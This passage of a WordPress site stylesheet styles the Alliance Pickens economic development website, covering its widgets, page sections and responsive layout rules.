    padding: 1% 0;
    text-align: center;
}
a.jaw_years {
    font-size: 18px;
    font-weight: 300;
    border-bottom: 1px solid #ccc;
}
li.jaw_months {
    margin-top: 5px;
    color: #1d2c68;
}
a.jaw_months {
   color: #5dc9ae !important;
}
a.jaw_months:hover {
   color: #1d2c68 !important;
}
.blogroll li:first-child, .custom-menu>li:first-child, .widget_archive>ul>li:first-child, .widget_categories li:first-child, .widget_links>ul>li:first-child, .widget_meta li:first-child, .widget_recent_comments>ul>li:first-child, .widget_recent_entries li:first-child {
    margin-top: 12px;
    padding-top: 0;
    border-top: none!important;
}
.rpwwt-widget li {
    line-height: 18px;
    font-size: 13px;
}
select#archives-dropdown-2 {
    width: 100%;
}
#categories-3 a {
    color: #4b4b4b !important;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    font-weight: 300;
}
.rpwwt-post-date {
    font-size: 12px;
    color: #5dc9ae;
}
.rpwwt-post-date:before {
    color: #5dc9ae;
    font-family: "Font Awesome 5 Free";
    content: "\f272";
    margin-right: 7px;
}
span.entry-year {
    color: #8a8a8a !important;
}
span.entry-date.updated {
    color: #1d2c68 !important;
}
.paginator a, .paginator a * {
    color: #1d2c68 !important;
}
.single-post header.header-bar, .search header.header-bar {
    min-height: 96px !important;
    background: #fff;
}
.single-post .top-bar-bg, .search .top-bar-bg {
    background: -moz-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: -webkit-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: linear-gradient(to right, #03795b 0%, #1d2c68 100%);
}
.page-title .wf-wrap {
    min-height: 317px;
}
.page-title.solid-bg {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/lakekeowee-1.jpg);
    background-size: cover;
}
.page-id-1491 #fancy-header {
    background-size: cover !important;
}
.single-post #main, .search #main {
    margin-top: 33px;
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span{
    color: #fff !important;
    font-weight: 200 !important;
    text-align: left;
    text-transform: uppercase !important;
    font-size: 39px;
    padding-top: 100px;
}
.single-post .breadcrumbs, .single-post .breadcrumbs a, .search .breadcrumbs, .search .breadcrumbs a {
    color: #fff;
    font-size: 18px;
    text-align: left;
}
.single-post .page-title .breadcrumbs li:before, .single-post  .page-title .breadcrumbs li:before, .search .page-title .breadcrumbs li:before, .search .page-title .breadcrumbs li:before  {
    color: #5dc9ae;
}
.single-post .breadcrumbs, .search .breadcrumbs {
    margin-left: -135% !important;
    margin-top: 17px !important;
}







/*   *****************************    BUSINESS CLIMATE   *****************************    */


.ult_tabitemname.ult_active_tabnme {
    padding: 20px 0 0 0;
}
table#tablepress-1-no-7 {
    margin-top: 10px !important;
}
.ult_tab_li a:hover {
    color: #fff !important;
}
.market {
    margin-left: 182px;
    min-height: 175px;
    margin-bottom: 30px !important;
}
.market img {
    float: left;
    margin-left: -178px;
}

.page-id-3939 #main, .page-id-3945 #main {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/greybarbg.png);
    background-repeat: no-repeat;
    background-position-x: calc(50% - 914px);
    background-position-y: 45px;
}
.intro h2 {
    margin-top: -2px;
    margin-bottom: 24px !important;
}
.market h4 {
    margin-bottom: -3px;
}
.market h4 strong {
    font-size: 20px !important;
    margin-bottom: 0px !important;
}
.page-id-3939 .intro {
    padding: 0;
}

.market li, .airservice li {
    list-style: none;
    line-height: 20px;
    margin-bottom: 10px;
}
.market li:before, .airservice li:before {
    font-family: "Font Awesome 5 Free";
    content: "\f058";
    color: #5dc9ae;
    margin-right: 10px;
    margin-left: -25px;
}
.airservice {
    margin-left: 157px;
    margin-bottom: 30px;
    margin-top: -67px;
}
img.scports {
    float: right !important;
    margin-left: 25px;
    margin-bottom: 70px;
    margin-top: 25px;
}

.highlighted {
    margin-top: -53px;
}

.highlighted .vc_tta-tab a {
    background-color: #eee;
    color: #1f2a68;
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    font-size: 13px !important;
    font-weight: bold !important;
    line-height: 16px !important;
    border: none !important;
}

.highlighted .vc_tta-tab a:focus, .vc_tta-tab a:hover, .vc_tta-tab.vc_active a {
    background-color: #1f2a68 !important; 
    color: #fff !important;
}
.highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    background-color: #1f2a68 !important;
    color: #fff;
}
.highlighted .vc_tta-panel-body {
    background: #fff !important;
    padding: 10px 0 !important;
}
.highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: #fff !important;
    background-color: #1f2a68 !important;
    color: #fff !important;
}
.highlighted .vc_tta.vc_tta-style-classic .vc_tta-tab>a, .highlighted .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a  {
    border-width: 1px;
    border: none !important;
}
.vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin-top: 3px !important;
    margin-bottom: 0;
    margin-left: 3px !important;
    margin-right: 0;
}
#tablepress-11 th.column-5.sorting {
    padding-right: 90px !important;
    text-align: center;
}
#tablepress-11 th.column-4.sorting {
    padding-right: 80px !important;
}
a.greenbtn i.fas.fa-download {
    margin-left: 50px;
}
.greendiv {
    margin: 50px 0;

}
.greendiv .vc_separator .vc_sep_holder .vc_sep_line {
    border-top: 3px solid #5dc9ae;
}
.workforce li, .taxes li {
    list-style: none;
    margin-bottom: 10px;
    line-height: 20px;
}
.workforce li:before, .taxes li:before {
    content: "\f058";
    padding-right: 13px;
    font-family: "Font Awesome 5 Free";
    color: #5dc9ae;
    font-size: 17px;
    margin-left: -30px;
}
.workforce ul, .taxes ul, .sidebox ul {
    padding-left: 10px;
}
.workforce img {
    -webkit-box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
    box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
}
.workforce {
    display: flex;
    justify-content: left;
    align-items: center;
}
.techcopy h3 {
    line-height: 24px;
}



.taxes ol {
    padding-left: 8px !important;
}
.sidebox li {
    line-height: 17px;
}
.sidebox {
    width: 90%;
    float: right;
    margin: 50px 0 50px 30px;
    color: #fff !important;
    background: #1d2c68;
    padding: 20px 30px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 200;
}
.sidebox strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
}
.example {
    width: 90%;
    float: right;
    margin: 50px 0 50px 30px;
    color: #fff !important;
    background: #1d2c68;
    padding: 20px 30px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 200;
}
.example strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
}
.example2 p {
    text-align: center;
    line-height: 23px;
    font-size: 22px;
}
.example2 {
    width: 90%;
    float: right;
    margin: 8px 0 36px 30px;
    color: #fff !important;
    background: #03795b;
    padding: 20px 30px;
    font-size: 14px;
    font-weight: 200;
}
.example2 strong {
    font-size: 18px;
    padding: 10px 0 15px 0;
    display: block;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #5dc9ae;
    text-align: center;
}
.pop {
    margin-top: 20px;
}
.pop a {
    color: #fff;
    background-color: #3691bd;
    padding: 10px 20px;
    display: block;
    font-size: 18px;
}
.pop a:hover {
    background-color:#1d2c68;
}
.pop p {
    margin: 0;
}
.pop strong {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 300px
}
.pop i.fas.fa-download {
    margin-right: 15px;
}
.drivetime p {
    color: #fff;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 10px 25px;
    text-align: center;
    width: auto;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    font-family: "Open Sans";
    display: block;
}

h3.title-left.bb-top-title.ult-responsive {
    font-size: 22px;
    text-align: center;
    letter-spacing: 2px;
}
.ult-banner-block .mask .bb-description, .ult-banner-block .mask p {
    color: inherit;
    text-align: center;
    padding: 30px;
    margin-bottom: 0;
    line-height: 1.5em;
    font-size: 20px;
    display: flex !important;
    justify-content: center !important;
    align-items: flex-end !important;
}
/*   *****************************    SITES & BUILDINGS   *****************************    */


.tablepress td {
    line-height: 19px;
    padding-bottom: 14px;
    padding-top: 14px;
}
th.column-1.sorting {
    padding-left: 12px !important;
}
#rev_slider_3_1_wrapper {
    margin-top: 17px !important;
}
.wpb_single_image.wpb_content_element.vc_align_center.pccp {
    margin-top: 30px;
}
.list-divider li {
    line-height: 18px;
}
.intro em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
}
#rev_slider_3_1 {
    height: 297px !important;
}
.fullbtn a.greenbtn {
    width: 100%;
    margin: 30px 0;
}
#pccplist .wpb_column.vc_column_container.vc_col-sm-12 {
    max-width: 950px;
    margin: auto;
    float: none;
}

/*   *****************************    RESOURCES   *****************************    */

#entrepreneurial_resources {
    background: #1d2c68;
    color: #fff;
    padding: 50px 0 60px 0;
}
.dataembed {
    margin-top: -50px;
}
#entrepreneurial_resources h2 {
    color: #fff;
}

#entrepreneurial_resources a {
    float: right;
    color: #fff;
    background-color: #5dc9ae !important;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;
}
#entrepreneurial_resources p {
    font-size: 14px;
    line-height: 22px;
}
#er p {
    font-size: 16px;
    line-height: 28px;
}
#entrepreneurial_resources a:hover {
    background-color: #1d2c68 !important;
    color: #fff !important;
}
#opportunity_zones {
    padding: 30px 0;
}
#opportunity_zones img {
    margin-top: -55px;
    margin-bottom: 0;
}
#data_center .vc_tta.vc_general .vc_tta-tab>a {
    padding: 11px 17px;
}
a.downloads {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: block;
    margin-top: -20px;
}
a.downloads:hover {
    color: #fff !important;
    background-color: #1d2c68;
}
.downloads p {
    margin-bottom: 0;
}
.datacenterlink img {
    -webkit-box-shadow: 0px 0px 15px 5px rgba(139,139,139,0.34);
    box-shadow: 0px 0px 15px 5px rgba(139,139,139,0.34);
}
.datacenterlink {
    margin: 30px 0 0 0;
}
#data_center .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0;
}
.wpb_raw_code.wpb_content_element.wpb_raw_html {
}

.dataembed input[type="button"] {
    border-color: #fff !important;
    background-color: #eee !important;
    color: #1f2a68 !important;
    padding: 10px 20px;
    margin-bottom: 20px;
}
.dataembed input[type="button"]:hover {
    border-color: #fff !important;
    background: #1f2a68 !important;
    color: #fff !important;
    padding: 10px 20px;
}
.dataembed input[type="button"]:active {
    border-color: #fff !important;
    background: #03795b !important;
    color: #fff !important;
    padding: 10px 20px;
}
.sidebar-divider-vertical {
    padding-top: 10px !important;
}
.callout em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
    font-style: normal;
    font-size: 0.6em;
}
.callout em {
    font-style: normal;
}
a.owl-prev {
    margin-left: 25px;
}
a.owl-next {
    margin-right: 25px;
}
.ult-banner-block .mask .bb-description {
    padding: 5em 2em;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: -85px;
}


/*   *****************************    ABOUT US   *****************************    */
label.gfield_label {
    display: none !important;
}

div#gform_confirmation_message_1 {
    color: #fff;
    margin-left: 20px;
    font-size: 21px;
}
.vc_row.wpb_row.vc_row-fluid.pcr {
    margin-top: -30px;
}
#pickens_county_resources img.vc_single_image-img.attachment-full {
    -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.3);
}
.noshow {
    display: none;
}
.officedrone {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}
.page-id-4013 .vc_row.wpb_row.vc_row-fluid.getstarted.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving {
    margin-top: 0;
}
#choose_pickens_county {}

#contact_directions {
        background: #03795b;
}

#contact_directions .wpb_column.vc_column_container.vc_col-sm-6 {
    padding: 0;
}
.contactmap p {
    margin: 0 !important;
    padding: 0 !important;
}
.contactmap .wpb_wrapper {
    margin-bottom: -20px;
}
#contact_directions .gform_wrapper {
    margin-bottom: 16px;
    margin-top: 0;
    max-width: 600px;
    padding: 0 5%;
}
.gform_wrapper textarea.medium {
    height: 100px;
    width: 100%;
}
#contact_directions iframe {
    min-height: 795px;
}
#contact_directions .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    margin: 0;
    width: 100%
}

#contact_directions .gform_wrapper ul li.gfield {
    margin-top: 0;
}
#contact_directions .techcopy {
    margin-bottom: 30px !important;
}
#alliance_pickens_staff {
    margin-top: 34px;
    margin-bottom: 20px;
}
#alliance_pickens_staff em:after {
    content: none;
}
#alliance_pickens_staff p {
    line-height: 24px;
}
#alliance_pickens_staff em {
    font-style: italic;
    font-size: 14px;
    line-height: 18px;
    min-height: 37px;
    display: block;
}
#alliance_pickens_staff img {
    max-width: 250px;
    border-radius: 302px;
    margin-bottom: 30px;
}
.staff .wpb_column.vc_column_container.vc_col-sm-4 {
    border-left: 5px solid #f2f2f2;
}
.staff {
    margin: 50px 30px 80px 30px;
}
.watchmore {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: block;
    text-align: center;

}
.watchmore p {
    margin: 0 !important;
}
.longbtn .greenbtn {
    font-size: 12px;
    display: block;
    padding: 5px;
}

.tableauPlaceholder {
    /** width: 100% !important; **/
}
.datacenter {
    margin-top: -17px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 40px !important;
}
.datacenter .widget_nav_menu a:hover {
    background-color: #1f2a68 !important;
    color: #fff !important;
}
.datacenter .widget_nav_menu a {
    color: #1f2a68 !important;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 600;
    border-color: #fff !important;
    background-color: #eee !important;
    display: inline;
    padding: 10px 20px;
}
.datacenter li {
    display: inline-block;
    border: none !important;
}
.dataembed {
    margin-top: -50px;
    margin-left: auto;
    margin-right: auto;
}
#viz1607454189417 iframe.tableauViz {
    margin: auto !important;
}
.page-id-3986 iframe.tableauViz {
    margin: 20px auto !important;
}
div#viz1607454189417 {
    margin: 48px auto -35px auto!important;
}
.vc_wp_search.wpb_content_element.mobilesearch {
    display: none;
}
.search .page-title .wf-wrap {
    padding-left: 50px !important;
    padding-right: 0 !important;
}
.searchpage footer#footer {
    margin-top: 200px;
}
.search div#content {
    margin-bottom: 150px;
}
.no-results p {
    text-align: center;
}
.blog-media p {
    text-align: center;
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
}
.blog-media.wf-td {
    display: flex;
}

.page-title>.wf-wrap  {
display: block;
}
.page-title-head.hgroup {
    padding-left: 0px;
    margin-top: 125px;
}
.single-post h1.entry-title, .search h1.entry-title, .search .page-title-head h1, .search .page-title-head h1 span {
    padding-top: 0px;
    display: block;
}
.page-title-head h1 {
    font-size: 18px !important;
    line-height: 28px !important;
}
.page-title-head.hgroup {
    overflow: visible !important;
}
.page-title-breadcrumbs {
    display: block;
}
ol.breadcrumbs.text-small {
    margin-top: 20px !important;
    margin-left: 0 !important;
    text-align: left !important;
}

.clemsonembed .wpb_raw_code.wpb_content_element.wpb_raw_html {
    max-width: 880px;
    margin: auto;
}
.fancy-header.title-center .hgroup {
    text-align: left;
}
span.entry-year {
    display: block !important;
    color: #1d2c68 !important;
    font-size: 13px !important;
}
span.entry-date.updated {
    display: none;
}
.highbot .highlighted {
    margin-top: 0px;
}






































/*   *****************************    RESPONSIVE   *****************************    */









@media screen and (max-width: 992px) {
.mobile-branding {
max-width:300px;
}
.mobile-header-bar {
    padding-top: 15px !important;
}
#fancy-header {
    margin-top: 110px;
}
.fancy-header .wf-wrap {
    min-height: 265px !important;
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: -22px;
}
}

@media screen and (max-width: 1300px) {
#alliance_pickens_staff, #office_buildings, #industrial_buildings, #industrial_sites, #industrial_parks, #recreation_cultural_amenities, #health_care, #real_estate, #education, #choose_pickens_county, #contact_directions {
scroll-margin-top: 100px;
}

.branding a img, .branding img {
    max-width: 225px;
    height: auto;
}
.main-nav > li > a .menu-text {
    font: normal 16px / 21px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 13px;
    line-height: 16px;
    font-weight: 300;
}
.main-nav > li > a {
    margin: 15px 8px 15px 8px;
    padding: 4px 4px 4px 4px;
}
.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar, .ph-wrap {
    padding-right: 30px;
    padding-left: 30px;
}
.features strong {
    font-size: 12px;
}
.features p {
    font-size: 10px;
    line-height: 15px;
}
 #feat1wrap:hover #feat1, #feat2wrap:hover #feat2, #feat3wrap:hover #feat3, #feat4wrap:hover #feat4 {
    margin-top: -138px;
}
.didyouknow h1 {
    font-size: 27px;

}
.didyouknow {
    margin-top: 92px;
    }
.didyouknow li {
    font-size: 18px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
    position: relative;
    float: left;
    width: 25%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}
.techcopy h1 {
    font-size: 34px;
    line-height: 30px;
}
.techcopy h2 {
    font-size: 19px;
}
.stembg .vc_empty_space {
    height: 600px !important;
}
.techcopy p {
    font-size: 14px;
    line-height: 18px;
}
h1 {
    font-size: 44px;
    line-height: 41px;
}
h2 {
    font-size: 23px;
    line-height: 20px;
    }
.industriesheader .vc_non_responsive .vc_row .vc_col-sm-8 {
    padding-left: 0px;
    padding-right: 0px;
}
.industriesimg strong {
    font-size: 14px;
}
.industriesimg p {
    font-size: 16px;
    width: auto;
}
#rev_slider_1_1_wrapper {
    height: 1007px;
    max-height: 600px !important;
}
rs-fullwidth-wrap#rev_slider_1_1_forcefullwidth {
    max-height: 600px;
}
.page h2:after {
    content: "..........................................................."
}
.fancy-title-head h1 span {
    line-height: 54px !important;
    font-size: 45px;
}
h3 {
    font-size: 20px;
}
.workforce li, .taxes li {
    line-height: 16px;
    font-size: 14px;
}


#main:not(.sidebar-none) .wf-container-main {
    display: -ms-grid;
    display: grid;
    grid-column-gap: 25px;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 25px;
}
#archives-2, #categories-3, #search-3 {
    padding: 0px 10px 20px 10px;
}
.sidebar-right .wf-container-main {
    -ms-grid-columns: calc(100% - 275px - 25px) 50px calc(300px - 25px);
    grid-template-columns: calc(100% - 275px - 25px) calc(300px - 25px);
}
.mainarticle .blog-shortcode .entry-title a, .mainarticle .portfolio-shortcode .entry-title a, .mainarticle .albums-shortcode .entry-title a, .mainarticle .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 22px;
    line-height: 28px;
    min-height: 54px;
}
.staff {
    margin: 50px 0 50px 0;
}

.ult-banner-block a.bb-link {
    display: table;
    position: relative;
    color: #fff;
    background-color: #1e73be;
    margin: 0px auto 0;
    padding: 0.3em .6em;
    text-decoration: none;
    cursor: pointer;
    line-height: 20px;
    width: 91%;
    text-align: center;
}.ult-banner-block .mask .bb-description {
    color: inherit;
    padding:10px !important;
}












}

@media screen and (max-width: 1180px) {
    .didyouknow {
    margin-top: 88px;
}
#fourbanner .bb-top-title {
    font-size: 11px !important;
}
#fourbanner .bb-description {
   font-size: 11px !important;
   line-height: 13px !important; 
   padding: 10px;
}
div#fourbanner {
    margin: 15px auto 0 auto;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    padding: 0px 3px;
}
#fourbanner .ult-banner-block a.bb-link {
    display: block;
    position: relative;
    color: #fff;
    background-color: #1e73be;
    margin: -1px 14px 5px;
    padding: .2em .6em;
    text-decoration: none;
    cursor: pointer;
    text-align: center;
}
.industriesheader p {
    font-size: 14px;
    }
}
/**


.vc_row.wpb_row.vc_row-fluid.dataembed {
    width: 100%;
}

**/

.rawtab {
    width: 100% !important;
}
.rawtab {
    width: 100% !important;
}
.wpb_raw_html:after {
    content:"*** For optimal viewing, desktop viewing is recommended. ***";
    font-size: 10px;
}
}









@media screen and (max-width: 970px) {
 .didyouknow {
    margin-top: 89px;
    margin-right: 0;
    padding: 0;
    display: none !important;
}
.welcome p {
    width: 417px;
    padding: 81px 0;
}
.welcome a {
    padding: 0;
    line-height: 45px;
}


}


@media screen and (max-width: 950px) {
.didyouknow {
    display: none !important; 
}
}














@media screen and (max-width: 992px) {

a.same-logo {
    max-width: 300px !important;
}
.mobile-header-bar {
    padding-top: 15px !important;
}
.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {
    max-width: 300px !important;
}
.mobile-branding > a, .mobile-branding > img {
    width: 277px;
}
div#main-slideshow, #fancy-header {
    margin-top: 105px;
}
.sticky-mobile-on.masthead:not(.mixed-header) .mobile-branding > a, .sticky-mobile-on.masthead:not(.mixed-header) .mobile-branding > img {
    padding: 7px 0 15px 0px;
}
.mobile-branding {
    margin-top: 15px;
}
.menu-item span {
    color: #03795b;
    padding-left: 3px;
    font-weight: 400;
}
.menu-item:hover span {
    color: #1d2c68;
}
.sticky-mobile-on .mobile-branding > a, .mobile-branding > img {
    width: 200px;
}
.featureswrapper .vc_col-sm-3 {
    padding-right: 10px !important;
}
.widget_nav_menu a {
    font-size: 16px;
}
.intro h2.widgettitle {
    font-size: 16px;
}
.industriesheader h2 {
    font-size: 16px;
    line-height: 18px;
}
.industriesheader h1 {
    font-size: 31px;
    line-height: 36px;
}
.industriesheader p {
    line-height: 18px;
}
.fancy-header .hgroup {
    padding: 0;
    margin-top: 0;
}

#fancy-header .wf-wrap {
    padding: 0 !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0 !important;

}
#fancy-header .wf-wrap {
    padding-bottom: 0 !important;
}
header#fancy-header {
    margin-bottom: 30px;
    height: 210px !important;
}
.mini-search.show-on-desktop.near-logo-first-switch.near-logo-second-switch.classic-search.custom-icon.show-on-first-switch.first {
    display: none;
}
}



























@media screen and (max-width: 728px) {
.oppcopy {
    width: 100%;
    float: none;
}
#opportunity_zones img {
    margin-top: 0;
}
.oppmap {
    width: 50%;
    float: none;
    display: block;
    margin: 30px auto;
}


div#main-slideshow, #fancy-header {
    margin-top: 105px;
    max-height: 230px !important;
}
.oppcopy {
    width: 66%;
    float: left;
}
.oppmap {
    width: 33%;
    float: right;
    margin-top: 0;
}
#fourbanner .ult-banner-block {
    min-height: 210px !important;
}
 .welcomewrapper .wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
    z-index: 3;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    z-index: 2;
    position: relative;
}
#rev_slider_1_1_forcefullwidth {
    max-height: 400px;
}
    #rev_slider_1_1_wrapper {
    max-height: 400px !important;
}
#rev_slider_1_1_wrapper {
    height: 1007px;
    max-height: 400px !important;
}

 .rs-fw-forcer {
    max-height: 400px !important
 }  
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 215px !important;
}
.vc_row.wpb_row.vc_row-fluid.drone.vc_row-has-fill.vc_general.vc_parallax.vc_parallax-content-moving .vc_empty_space {
    height: 200px !important;
}
.stembg .vc_empty_space {
    height: 385px !important;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    width: 62% !important;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    width: 33%;
    min-height: 200px !important;
    margin-top: 0 !important;
}
div#contact_directions {
    margin: 0 !important;
    left: 0 !important;
    padding: 0 !important;
}
#fancy-header .wf-wrap {
    padding-bottom: 0 !important;
}
.intro h2 {
    margin-top: -2px;
    margin-bottom: 20px !important;
}
.wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100% !important;
}
.techcopy {
    padding: 40px 30px !important;
    background: #f2f2f2;
    margin-top: -30px;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: auto !important;
}
div#contact_directions {
    width: 100% !important;
}
#fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0 !important;
    padding-top: 0 !important;
    min-height: 190px !important;
}
.fancy-header .hgroup {
    padding: 0;
    margin-top: 0;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
    position: relative;
    float: left;
    width: 100% !important;
    min-height: 1px;
    padding-left: 25px;
    padding-right: 25px;
}

.vc_non_responsive .vc_row .vc_col-sm-8 {
    position: relative;
    float: right;
    width: 100% !important;
    min-height: 1px;
    padding-left: 25px;
    padding-right: 25px;
}
#fourbanner .bb-description {
    font-size: 14px !important;
    line-height: 22px !important;
    padding: 20px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 278px;
}
#fourbanner .bb-top-title {
    font-size: 14px !important;
}
#fourbanner .ult-banner-block, .wpb_row .wpb_column .wpb_wrapper .ult-banner-block {
    margin-bottom: 13px;
}
.welcomewrapper .vc_non_responsive .vc_row .vc_col-sm-8 {
    width: 100%;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
}
.welcome {
    padding: 59px 30px 36px 1px;
    width: 100%;
}
.didyouknow li {
    margin-bottom: 12px;

}
.didyouknow ul {
    padding-top: 11px;
}
.didyouknow {
    margin-top: 0px;
    margin-right: 0;
}
.vc_custom_1602275480359 {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/didyouknow.jpg) !important;
}
.welcomewrapper {
    background: url(http://alliancepickens.com/wp-content/uploads/2020/10/didyouknow.jpg) !important;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: -135px;
    width: 50%;
    float: right;
}
.callout .vc_non_responsive .vc_row .vc_col-sm-6 {
    width: 100%;
}
.stats-block .stats-number, div.stats-desc>div.counter_prefix, div.stats-desc>div.counter_suffix {
    font-size: 26px;
    line-height: 1.3em;
    font-weight: 100;
    display: inline;
    color: #fff;
    font-size: 41px !important;
    font-family: 'Open Sans Condensed';
}
.stembg {
    width: 100% !important;
}
.callout .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 75%;
}
.techcopy {
    padding: 50px 70px;
    background: #f2f2f2;
    margin-top: -30px;
    margin-bottom: 50px !important;
    margin-left: 0;
    max-width: 100% !important;
    width: 100%;
}
.industriesheader .wpb_column.vc_column_container.vc_col-sm-8 {
    font-size: 12px;
    line-height: 16px;
    width: 56%;
    float: right;
}
h2 {
    font-size: 15px;
    line-height: 20px;
}
.industriesimg .vc_non_responsive .vc_row .vc_col-sm-2, .industriesimg .vc_non_responsive .vc_row .vc_col-sm-2 {
    position: relative;
    float: left;
    width: 33% !important;
    min-height: 230px;
    padding-left: 25px;
    padding-right: 25px;
}
.industriesimg .wpb_column.vc_column_container.vc_col-sm-2 {
    width: 33%;
    min-height: 220px;
    margin-top: 34px;
}
.industriesimg .wpb_text_column.wpb_content_element {
    margin-top: 0;
}
.alliancepickens .wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100%;
}
.industries {
    padding: 50px 0 0 0;
}
.alliancepickens img {
    padding: 0;
}
.advantages .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    min-height: 350px;

}
.getstarted h3 {
    color: #fff;
    font-weight: 300;
    letter-spacing: 1px;
    font-size: 16px;
  }  

.getstarted h1 {
    font-size: 31px;
}
.getstarted a.greenbtn {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 10px;
}
.footer1, .footer2, .footer3 {
    width: 28%;
}
.vertdot {
    width: 7%;
}
.mobile-header-bar .mobile-branding img {
    max-width: 100%;
    height: auto;
    width: 243px;
    margin-bottom: 15px;
}
.mini-search {
    display: none !important;
}
.fancy-header {
    background-position: center 105px !important;
}
.market img {
    float: left;
    margin-left: 0;
    margin-right: 20px;
}
.market {
    margin-left: 0;
}
.tablepress td {
    line-height: 14px;
    padding-bottom: 10px;
    padding-top: 10px;
    font-size: 12px;
}
aside#sidebar {
    margin-top: 0;
}
.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content {
    padding-left: 0px;
}
section#recent-posts-widget-with-thumbnails-2 {
    width: 80%;
}
section#search-3 {
    width: 94%;
}
.sidebox, .example, .example3 {
    width: 100%


}
#rev_slider_3_1_wrapper {
    margin-top: 17px !important;
    margin-bottom: 59px !important;
}



}
























@media screen and (max-width: 630px) {
aside#sidebar {
    display: block;
}
#main:not(.sidebar-none) .wf-container-main {
    display: -ms-grid;
    display: block;
    grid-column-gap: 25px;
}
.sidebar-content.widget-divider-off {
    padding-top: 32px;
}



}





























@media screen and (max-width: 500px) {
#fourbanner .wpb_column.vc_column_container.vc_col-sm-12 {
    padding: 7px 0px !important;
}
    .parallaxbreak .vc_empty_space {
    max-height: 153px;
}
    rs-module-wrap#rev_slider_1_1_wrapper {
    max-height: 230px !important;
}
rs-module-wrap#rev_slider_1_1_wrapper {
    max-height: 230px !important;
}
#interactive-banner-1-wrap-2614 .bb-description {
    display: none !important;
}
#fourbanner .ult-banner-block a.bb-link {
    margin: -6px 14px 5px;
    font-size: 11px !important;
    line-height: 14px;
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
